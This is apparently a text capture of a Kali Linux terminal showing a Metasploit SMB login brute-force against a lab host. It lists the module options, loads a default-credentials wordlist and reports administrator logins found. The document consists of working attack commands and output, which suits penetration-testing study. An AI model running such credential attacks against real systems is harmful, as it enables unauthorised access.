 1 2 3 4 2 1:33
aldo@kali: ~
File Actions Edit View Help
aldo@kali: ~ × aldo@kali: ~ × aldo@kali: /usr/share/wordlists/seclists/Passwords/Default-Credentials ×
msf6 auxiliary(scanner/smb/smb_login) > show options
Module options (auxiliary/scanner/smb/smb_login):
Name Current Setting Required Description
ABORT_ON_LOCKOUT false yes Abort the run when an account lockout is detected
ANONYMOUS_LOGIN false yes Attempt to login with a blank username and password
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
CreateSession false no Create a new session for every successful login
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user, user&realm)
DETECT_ANY_AUTH false no Enable detection of systems accepting any authentication
DETECT_ANY_DOMAIN false no Detect if domain is required for the specified user
PASS_FILE no File containing passwords, one per line
PRESERVE_DOMAINS true no Respect a username that contains a domain name.
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RECORD_GUEST false no Record guest-privileged random logins to the database
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The SMB service port (TCP)
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/smb/smb_login) > set userpass_file /usr/share/wordlists/seclists/Passwords/Default-Credentials/windows-betterdefaultpasslist.txt
userpass_file => /usr/share/wordlists/seclists/Passwords/Default-Credentials/windows-betterdefaultpasslist.txt
msf6 auxiliary(scanner/smb/smb_login) > set verbose false
verbose => false
msf6 auxiliary(scanner/smb/smb_login) > exploit
[-] Msf::OptionValidateError One or more options failed to validate: RHOSTS.
msf6 auxiliary(scanner/smb/smb_login) > set rhosts 192.168.44.6
rhosts => 192.168.44.6
msf6 auxiliary(scanner/smb/smb_login) > exploit
[+] 192.168.44.6:445 - 192.168.44.6:445 - Success: '.\vagrant:vagrant' Administrator
[+] 192.168.44.6:445 - 192.168.44.6:445 - Success: '.\Administrator:vagrant' Administrator
[*] 192.168.44.6:445 - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.44.6:445 - Bruteforce completed, 2 credentials were successful.
[*] 192.168.44.6:445 - You can open an SMB session with these credentials and CreateSession set to true
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_login) >